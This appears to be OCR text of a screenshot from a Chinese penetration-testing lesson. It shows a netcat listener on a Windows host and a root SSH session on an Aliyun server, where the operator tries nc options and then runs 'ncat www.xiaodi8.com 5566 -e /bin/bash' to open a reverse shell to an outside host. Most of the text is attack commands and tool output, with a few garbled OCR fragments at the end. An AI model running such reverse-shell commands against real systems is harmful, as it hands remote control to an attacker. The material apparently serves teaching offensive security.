 www.xiaodi8.com - 远程桌面连接
管理员: Administrator: Windows PowerShell - nc -lvvp 5566
socket-server.py
user.txt
vulhub-master
vul.txt
www
www.baidu.com.pem
zerologon-master
^C
C:\>
C:\>nc -lvvp 5566
listening on [any] 5566 ...
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi
+
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@xiaodi:~# ncat -e bin www.xiaodi8.com 5566
Ncat: Connection refused.
root@xiaodi:~# nc -e
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@xiaodi:~# nc -c
nc: invalid option -- 'c'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@xiaodi:~# ncat www.xiaodi8.com 5566 -e /bin/bash
Ncat: Connection refused.
root@xiaodi:~# ncat www.xiaodi8.com 5566 -e /bin/bash
root@xiaodi:~# ^C
root@xiaodi:~# ^C
root@xiaodi:~# ncat www.xiaodi8.com 5566 -e /bin/bash
为
百
红
就
发